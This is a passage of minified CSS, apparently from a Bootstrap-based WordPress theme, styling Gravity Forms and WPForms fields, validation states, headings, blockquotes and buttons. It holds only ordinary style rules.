16px;font-size:19px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .gform_wrapper input[type="email"],.gform_wrapper .has-feedback input[type="email"],.has-feedback .gform_wrapper input[type="date"],.gform_wrapper .has-feedback input[type="date"],.has-feedback .gform_wrapper input[type="datetime"],.gform_wrapper .has-feedback input[type="datetime"],.has-feedback .gform_wrapper input[type="datetime-local"],.gform_wrapper .has-feedback input[type="datetime-local"],.has-feedback .gform_wrapper input[type="month"],.gform_wrapper .has-feedback input[type="month"],.has-feedback .gform_wrapper input[type="number"],.gform_wrapper .has-feedback input[type="number"],.has-feedback .gform_wrapper input[type="password"],.gform_wrapper .has-feedback input[type="password"],.has-feedback .gform_wrapper input[type="search"],.gform_wrapper .has-feedback input[type="search"],.has-feedback .gform_wrapper input[type="tel"],.gform_wrapper .has-feedback input[type="tel"],.has-feedback .gform_wrapper input[type="text"],.gform_wrapper .has-feedback input[type="text"],.has-feedback .gform_wrapper input[type="time"],.gform_wrapper .has-feedback input[type="time"],.has-feedback .gform_wrapper input[type="week"],.gform_wrapper .has-feedback input[type="week"],.has-feedback .gform_wrapper input[type="url"],.gform_wrapper .has-feedback input[type="url"],.has-feedback .gform_wrapper select,.gform_wrapper .has-feedback select,.has-feedback .gform_wrapper textarea,.gform_wrapper .has-feedback textarea{padding-right:62.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:50px;height:50px;line-height:50px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback,.form-group-lg .gform_wrapper input[type="email"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="email"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="date"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="date"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="datetime"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="datetime"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="datetime-local"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="datetime-local"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="month"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="month"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="number"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="number"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="password"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="password"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="search"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="search"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="tel"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="tel"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="text"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="text"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="time"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="time"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="week"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="week"]+.form-control-feedback,.form-group-lg .gform_wrapper input[type="url"]+.form-control-feedback,.gform_wrapper .form-group-lg input[type="url"]+.form-control-feedback,.form-group-lg .gform_wrapper select+.form-control-feedback,.gform_wrapper .form-group-lg select+.form-control-feedback,.form-group-lg .gform_wrapper textarea+.form-control-feedback,.gform_wrapper .form-group-lg textarea+.form-control-feedback{width:48px;height:48px;line-height:48px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback,.form-group-sm .gform_wrapper input[type="email"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="email"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="date"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="date"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="datetime"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="datetime"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="datetime-local"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="datetime-local"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="month"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="month"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="number"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="number"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="password"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="password"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="search"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="search"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="tel"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="tel"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="text"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="text"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="time"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="time"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="week"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="week"]+.form-control-feedback,.form-group-sm .gform_wrapper input[type="url"]+.form-control-feedback,.gform_wrapper .form-group-sm input[type="url"]+.form-control-feedback,.form-group-sm .gform_wrapper select+.form-control-feedback,.gform_wrapper .form-group-sm select+.form-control-feedback,.form-group-sm .gform_wrapper textarea+.form-control-feedback,.gform_wrapper .form-group-sm textarea+.form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control,.has-success .gform_wrapper input[type="email"],.gform_wrapper .has-success input[type="email"],.has-success .gform_wrapper input[type="date"],.gform_wrapper .has-success input[type="date"],.has-success .gform_wrapper input[type="datetime"],.gform_wrapper .has-success input[type="datetime"],.has-success .gform_wrapper input[type="datetime-local"],.gform_wrapper .has-success input[type="datetime-local"],.has-success .gform_wrapper input[type="month"],.gform_wrapper .has-success input[type="month"],.has-success .gform_wrapper input[type="number"],.gform_wrapper .has-success input[type="number"],.has-success .gform_wrapper input[type="password"],.gform_wrapper .has-success input[type="password"],.has-success .gform_wrapper input[type="search"],.gform_wrapper .has-success input[type="search"],.has-success .gform_wrapper input[type="tel"],.gform_wrapper .has-success input[type="tel"],.has-success .gform_wrapper input[type="text"],.gform_wrapper .has-success input[type="text"],.has-success .gform_wrapper input[type="time"],.gform_wrapper .has-success input[type="time"],.has-success .gform_wrapper input[type="week"],.gform_wrapper .has-success input[type="week"],.has-success .gform_wrapper input[type="url"],.gform_wrapper .has-success input[type="url"],.has-success .gform_wrapper select,.gform_wrapper .has-success select,.has-success .gform_wrapper textarea,.gform_wrapper .has-success textarea{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus,.has-success .gform_wrapper input:focus[type="email"],.gform_wrapper .has-success input:focus[type="email"],.has-success .gform_wrapper input:focus[type="date"],.gform_wrapper .has-success input:focus[type="date"],.has-success .gform_wrapper input:focus[type="datetime"],.gform_wrapper .has-success input:focus[type="datetime"],.has-success .gform_wrapper input:focus[type="datetime-local"],.gform_wrapper .has-success input:focus[type="datetime-local"],.has-success .gform_wrapper input:focus[type="month"],.gform_wrapper .has-success input:focus[type="month"],.has-success .gform_wrapper input:focus[type="number"],.gform_wrapper .has-success input:focus[type="number"],.has-success .gform_wrapper input:focus[type="password"],.gform_wrapper .has-success input:focus[type="password"],.has-success .gform_wrapper input:focus[type="search"],.gform_wrapper .has-success input:focus[type="search"],.has-success .gform_wrapper input:focus[type="tel"],.gform_wrapper .has-success input:focus[type="tel"],.has-success .gform_wrapper input:focus[type="text"],.gform_wrapper .has-success input:focus[type="text"],.has-success .gform_wrapper input:focus[type="time"],.gform_wrapper .has-success input:focus[type="time"],.has-success .gform_wrapper input:focus[type="week"],.gform_wrapper .has-success input:focus[type="week"],.has-success .gform_wrapper input:focus[type="url"],.gform_wrapper .has-success input:focus[type="url"],.has-success .gform_wrapper select:focus,.gform_wrapper .has-success select:focus,.has-success .gform_wrapper textarea:focus,.gform_wrapper .has-success textarea:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning .gform_wrapper input[type="email"],.gform_wrapper .has-warning input[type="email"],.has-warning .gform_wrapper input[type="date"],.gform_wrapper .has-warning input[type="date"],.has-warning .gform_wrapper input[type="datetime"],.gform_wrapper .has-warning input[type="datetime"],.has-warning .gform_wrapper input[type="datetime-local"],.gform_wrapper .has-warning input[type="datetime-local"],.has-warning .gform_wrapper input[type="month"],.gform_wrapper .has-warning input[type="month"],.has-warning .gform_wrapper input[type="number"],.gform_wrapper .has-warning input[type="number"],.has-warning .gform_wrapper input[type="password"],.gform_wrapper .has-warning input[type="password"],.has-warning .gform_wrapper input[type="search"],.gform_wrapper .has-warning input[type="search"],.has-warning .gform_wrapper input[type="tel"],.gform_wrapper .has-warning input[type="tel"],.has-warning .gform_wrapper input[type="text"],.gform_wrapper .has-warning input[type="text"],.has-warning .gform_wrapper input[type="time"],.gform_wrapper .has-warning input[type="time"],.has-warning .gform_wrapper input[type="week"],.gform_wrapper .has-warning input[type="week"],.has-warning .gform_wrapper input[type="url"],.gform_wrapper .has-warning input[type="url"],.has-warning .gform_wrapper select,.gform_wrapper .has-warning select,.has-warning .gform_wrapper textarea,.gform_wrapper .has-warning textarea{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus,.has-warning .gform_wrapper input:focus[type="email"],.gform_wrapper .has-warning input:focus[type="email"],.has-warning .gform_wrapper input:focus[type="date"],.gform_wrapper .has-warning input:focus[type="date"],.has-warning .gform_wrapper input:focus[type="datetime"],.gform_wrapper .has-warning input:focus[type="datetime"],.has-warning .gform_wrapper input:focus[type="datetime-local"],.gform_wrapper .has-warning input:focus[type="datetime-local"],.has-warning .gform_wrapper input:focus[type="month"],.gform_wrapper .has-warning input:focus[type="month"],.has-warning .gform_wrapper input:focus[type="number"],.gform_wrapper .has-warning input:focus[type="number"],.has-warning .gform_wrapper input:focus[type="password"],.gform_wrapper .has-warning input:focus[type="password"],.has-warning .gform_wrapper input:focus[type="search"],.gform_wrapper .has-warning input:focus[type="search"],.has-warning .gform_wrapper input:focus[type="tel"],.gform_wrapper .has-warning input:focus[type="tel"],.has-warning .gform_wrapper input:focus[type="text"],.gform_wrapper .has-warning input:focus[type="text"],.has-warning .gform_wrapper input:focus[type="time"],.gform_wrapper .has-warning input:focus[type="time"],.has-warning .gform_wrapper input:focus[type="week"],.gform_wrapper .has-warning input:focus[type="week"],.has-warning .gform_wrapper input:focus[type="url"],.gform_wrapper .has-warning input:focus[type="url"],.has-warning .gform_wrapper select:focus,.gform_wrapper .has-warning select:focus,.has-warning .gform_wrapper textarea:focus,.gform_wrapper .has-warning textarea:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control,.has-error .gform_wrapper input[type="email"],.gform_wrapper .has-error input[type="email"],.has-error .gform_wrapper input[type="date"],.gform_wrapper .has-error input[type="date"],.has-error .gform_wrapper input[type="datetime"],.gform_wrapper .has-error input[type="datetime"],.has-error .gform_wrapper input[type="datetime-local"],.gform_wrapper .has-error input[type="datetime-local"],.has-error .gform_wrapper input[type="month"],.gform_wrapper .has-error input[type="month"],.has-error .gform_wrapper input[type="number"],.gform_wrapper .has-error input[type="number"],.has-error .gform_wrapper input[type="password"],.gform_wrapper .has-error input[type="password"],.has-error .gform_wrapper input[type="search"],.gform_wrapper .has-error input[type="search"],.has-error .gform_wrapper input[type="tel"],.gform_wrapper .has-error input[type="tel"],.has-error .gform_wrapper input[type="text"],.gform_wrapper .has-error input[type="text"],.has-error .gform_wrapper input[type="time"],.gform_wrapper .has-error input[type="time"],.has-error .gform_wrapper input[type="week"],.gform_wrapper .has-error input[type="week"],.has-error .gform_wrapper input[type="url"],.gform_wrapper .has-error input[type="url"],.has-error .gform_wrapper select,.gform_wrapper .has-error select,.has-error .gform_wrapper textarea,.gform_wrapper .has-error textarea{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus,.has-error .gform_wrapper input:focus[type="email"],.gform_wrapper .has-error input:focus[type="email"],.has-error .gform_wrapper input:focus[type="date"],.gform_wrapper .has-error input:focus[type="date"],.has-error .gform_wrapper input:focus[type="datetime"],.gform_wrapper .has-error input:focus[type="datetime"],.has-error .gform_wrapper input:focus[type="datetime-local"],.gform_wrapper .has-error input:focus[type="datetime-local"],.has-error .gform_wrapper input:focus[type="month"],.gform_wrapper .has-error input:focus[type="month"],.has-error .gform_wrapper input:focus[type="number"],.gform_wrapper .has-error input:focus[type="number"],.has-error .gform_wrapper input:focus[type="password"],.gform_wrapper .has-error input:focus[type="password"],.has-error .gform_wrapper input:focus[type="search"],.gform_wrapper .has-error input:focus[type="search"],.has-error .gform_wrapper input:focus[type="tel"],.gform_wrapper .has-error input:focus[type="tel"],.has-error .gform_wrapper input:focus[type="text"],.gform_wrapper .has-error input:focus[type="text"],.has-error .gform_wrapper input:focus[type="time"],.gform_wrapper .has-error input:focus[type="time"],.has-error .gform_wrapper input:focus[type="week"],.gform_wrapper .has-error input:focus[type="week"],.has-error .gform_wrapper input:focus[type="url"],.gform_wrapper .has-error input:focus[type="url"],.has-error .gform_wrapper select:focus,.gform_wrapper .has-error select:focus,.has-error .gform_wrapper textarea:focus,.gform_wrapper .has-error textarea:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:29px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#8a8a8a}@media (min-width: 768px){.form-inline .form-group,.form-inline .gform_wrapper li,.gform_wrapper .form-inline li{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .gform_wrapper input[type="email"],.gform_wrapper .form-inline input[type="email"],.form-inline .gform_wrapper input[type="date"],.gform_wrapper .form-inline input[type="date"],.form-inline .gform_wrapper input[type="datetime"],.gform_wrapper .form-inline input[type="datetime"],.form-inline .gform_wrapper input[type="datetime-local"],.gform_wrapper .form-inline input[type="datetime-local"],.form-inline .gform_wrapper input[type="month"],.gform_wrapper .form-inline input[type="month"],.form-inline .gform_wrapper input[type="number"],.gform_wrapper .form-inline input[type="number"],.form-inline .gform_wrapper input[type="password"],.gform_wrapper .form-inline input[type="password"],.form-inline .gform_wrapper input[type="search"],.gform_wrapper .form-inline input[type="search"],.form-inline .gform_wrapper input[type="tel"],.gform_wrapper .form-inline input[type="tel"],.form-inline .gform_wrapper input[type="text"],.gform_wrapper .form-inline input[type="text"],.form-inline .gform_wrapper input[type="time"],.gform_wrapper .form-inline input[type="time"],.form-inline .gform_wrapper input[type="week"],.gform_wrapper .form-inline input[type="week"],.form-inline .gform_wrapper input[type="url"],.gform_wrapper .form-inline input[type="url"],.form-inline .gform_wrapper select,.gform_wrapper .form-inline select,.form-inline .gform_wrapper textarea,.gform_wrapper .form-inline textarea{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group .gform_wrapper input[type="email"],.gform_wrapper .form-inline .input-group input[type="email"],.form-inline .input-group .gform_wrapper input[type="date"],.gform_wrapper .form-inline .input-group input[type="date"],.form-inline .input-group .gform_wrapper input[type="datetime"],.gform_wrapper .form-inline .input-group input[type="datetime"],.form-inline .input-group .gform_wrapper input[type="datetime-local"],.gform_wrapper .form-inline .input-group input[type="datetime-local"],.form-inline .input-group .gform_wrapper input[type="month"],.gform_wrapper .form-inline .input-group input[type="month"],.form-inline .input-group .gform_wrapper input[type="number"],.gform_wrapper .form-inline .input-group input[type="number"],.form-inline .input-group .gform_wrapper input[type="password"],.gform_wrapper .form-inline .input-group input[type="password"],.form-inline .input-group .gform_wrapper input[type="search"],.gform_wrapper .form-inline .input-group input[type="search"],.form-inline .input-group .gform_wrapper input[type="tel"],.gform_wrapper .form-inline .input-group input[type="tel"],.form-inline .input-group .gform_wrapper input[type="text"],.gform_wrapper .form-inline .input-group input[type="text"],.form-inline .input-group .gform_wrapper input[type="time"],.gform_wrapper .form-inline .input-group input[type="time"],.form-inline .input-group .gform_wrapper input[type="week"],.gform_wrapper .form-inline .input-group input[type="week"],.form-inline .input-group .gform_wrapper input[type="url"],.gform_wrapper .form-inline .input-group input[type="url"],.form-inline .input-group .gform_wrapper select,.gform_wrapper .form-inline .input-group select,.form-inline .input-group .gform_wrapper textarea,.gform_wrapper .form-inline .input-group textarea{width:auto}.form-inline .input-group>.form-control,.form-inline .gform_wrapper .input-group>input[type="email"],.gform_wrapper .form-inline .input-group>input[type="email"],.form-inline .gform_wrapper .input-group>input[type="date"],.gform_wrapper .form-inline .input-group>input[type="date"],.form-inline .gform_wrapper .input-group>input[type="datetime"],.gform_wrapper .form-inline .input-group>input[type="datetime"],.form-inline .gform_wrapper .input-group>input[type="datetime-local"],.gform_wrapper .form-inline .input-group>input[type="datetime-local"],.form-inline .gform_wrapper .input-group>input[type="month"],.gform_wrapper .form-inline .input-group>input[type="month"],.form-inline .gform_wrapper .input-group>input[type="number"],.gform_wrapper .form-inline .input-group>input[type="number"],.form-inline .gform_wrapper .input-group>input[type="password"],.gform_wrapper .form-inline .input-group>input[type="password"],.form-inline .gform_wrapper .input-group>input[type="search"],.gform_wrapper .form-inline .input-group>input[type="search"],.form-inline .gform_wrapper .input-group>input[type="tel"],.gform_wrapper .form-inline .input-group>input[type="tel"],.form-inline .gform_wrapper .input-group>input[type="text"],.gform_wrapper .form-inline .input-group>input[type="text"],.form-inline .gform_wrapper .input-group>input[type="time"],.gform_wrapper .form-inline .input-group>input[type="time"],.form-inline .gform_wrapper .input-group>input[type="week"],.gform_wrapper .form-inline .input-group>input[type="week"],.form-inline .gform_wrapper .input-group>input[type="url"],.gform_wrapper .form-inline .input-group>input[type="url"],.form-inline .gform_wrapper .input-group>select,.gform_wrapper .form-inline .input-group>select,.form-inline .gform_wrapper .input-group>textarea,.gform_wrapper .form-inline .input-group>textarea{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:31px}.form-horizontal .form-group,.form-horizontal .gform_wrapper li,.gform_wrapper .form-horizontal li{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .gform_wrapper li:before,.gform_wrapper .form-horizontal li:before,.form-horizontal .form-group:after,.form-horizontal .gform_wrapper li:after,.gform_wrapper .form-horizontal li:after{display:table;content:" "}.form-horizontal .form-group:after,.form-horizontal .gform_wrapper li:after,.gform_wrapper .form-horizontal li:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:19px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Lora",serif;font-weight:400;line-height:1.25;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:24px;margin-bottom:12px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12px;margin-bottom:12px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:40px}h2,.h2{font-size:30px}h3,.h3{font-size:22px}h4,.h4{font-size:22px}h5,.h5{font-size:20px}h6,.h6{font-size:15px}p{margin:0 0 12px}.lead{margin-bottom:24px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:22.5px}}small,.small{font-size:86%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:11px;margin:48px 0 24px;border-bottom:1px solid #DADDDF}ul,ol{margin-top:0;margin-bottom:12px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled,.gform_wrapper ul{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:24px}dt,dd{line-height:1.6}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width: 1200px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%}blockquote{padding:12px 24px;margin:0 0 24px;font-size:18.75px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.6;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:"\00A0 \2014"}address{margin-bottom:24px;font-style:normal;line-height:1.6}.wpforms-field input,.wpforms-field-container select,.wpforms-field-container textarea,.form-control,.gform_wrapper input[type="email"],.gform_wrapper input[type="date"],.gform_wrapper input[type="datetime"],.gform_wrapper input[type="datetime-local"],.gform_wrapper input[type="month"],.gform_wrapper input[type="number"],.gform_wrapper input[type="password"],.gform_wrapper input[type="search"],.gform_wrapper input[type="tel"],.gform_wrapper input[type="text"],.gform_wrapper input[type="time"],.gform_wrapper input[type="week"],.gform_wrapper input[type="url"],.gform_wrapper select,.gform_wrapper textarea,.gform_wrapper input[type="email"],.gform_wrapper input[type="date"],.gform_wrapper input[type="datetime"],.gform_wrapper input[type="datetime-local"],.gform_wrapper input[type="month"],.gform_wrapper input[type="number"],.gform_wrapper input[type="password"],.gform_wrapper input[type="search"],.gform_wrapper input[type="tel"],.gform_wrapper input[type="text"],.gform_wrapper input[type="time"],.gform_wrapper input[type="week"],.gform_wrapper input[type="url"],.gform_wrapper select,.gform_wrapper textarea{display:block;width:100%;max-width:100%;min-height:50px;color:#4A4A4A;background-color:white;background-image:none;border:2px solid #DADDDF;border-radius:2px}.wpforms-field input:focus,.wpforms-field-container select:focus,.wpforms-field-container textarea:focus,.form-control:focus,.gform_wrapper input:focus[type="email"],.gform_wrapper input:focus[type="date"],.gform_wrapper input:focus[type="datetime"],.gform_wrapper input:focus[type="datetime-local"],.gform_wrapper input:focus[type="month"],.gform_wrapper input:focus[type="number"],.gform_wrapper input:focus[type="password"],.gform_wrapper input:focus[type="search"],.gform_wrapper input:focus[type="tel"],.gform_wrapper input:focus[type="text"],.gform_wrapper input:focus[type="time"],.gform_wrapper input:focus[type="week"],.gform_wrapper input:focus[type="url"],.gform_wrapper select:focus,.gform_wrapper textarea:focus,.gform_wrapper input[type="email"]:focus,.gform_wrapper input[type="date"]:focus,.gform_wrapper input[type="datetime"]:focus,.gform_wrapper input[type="datetime-local"]:focus,.gform_wrapper input[type="month"]:focus,.gform_wrapper input[type="number"]:focus,.gform_wrapper input[type="password"]:focus,.gform_wrapper input[type="search"]:focus,.gform_wrapper input[type="tel"]:focus,.gform_wrapper input[type="text"]:focus,.gform_wrapper input[type="time"]:focus,.gform_wrapper input[type="week"]:focus,.gform_wrapper input[type="url"]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{border-color:#418AD0;outline:0}.wpforms-field-container .wpforms-field,.wpforms-field-container .gfield,.gform_fields .wpforms-field,.gform_fields .gfield{margin-bottom:15px;padding:10px 0;position:relative}.wpforms-field-container input.wpforms-error,.gform_fields input.wpforms-error{border-color:#a94442 !important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.wpforms-field-container label.wpforms-error,.gform_fields label.wpforms-error{display:block;margin-top:5px;margin-bottom:10px;color:#a94442;font-weight:initial}.wpforms-field-container button,.wpforms-field-container button:active,.wpforms-field-container button:visited,.gform_fields button,.gform_fields button:active,.gform_fields button:visited{border:0 none;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;height:48px;left:0;letter-spacing:0.6px;line-height:1.25;padding:15px;position:relative;text-transform:uppercase;top:0;-webkit-transition:all 100ms ease;transition:all 100ms ease}.wpforms-field-container button>.fa,.gform_fields button>.fa{margin-left:10px}.wpforms-field-container button,.wpforms-field-container button:active,.wpforms-field-container button:visited,.gform_fields button,.gform_fields button:active,.gform_fields button:visited{background-color:#418AD0;-webkit-box-shadow:2px 2px 0 0 #27639e;box-shadow:2px 2px 0 0 #27639e;color:#fff}.wpforms-field-container button:hover,.wpforms-field-container button:hover:active,.wpforms-field-container button:focus,.gform_fields button:hover,.gform_fields button:hover:active,.gform_fields button:focus{background-color:#367DC0;color:#fff}.wpforms-field-container button:active,.gform_fields button:active{left:2px;top:2px;-webkit-box-shadow:0 0 0 0 #27639e;box-shadow:0 0 0 0 #27639e}.wpforms-field-container ul,.gform_fields ul{padding:0 !important;margin:0 !important}.wpforms-field-container ul li,.gform_fields ul li{list-style-type:none}.wpforms-field-container ul li label.wpforms-field-label-inline,.wpforms-field-container ul li label,.gform_fields ul li label.wpforms-field-label-inline,.gform_fields ul li label{font-weight:initial}.wpforms-field-container input[type='checkbox'],.wpforms-field-container input[type='radio'],.gform_fields 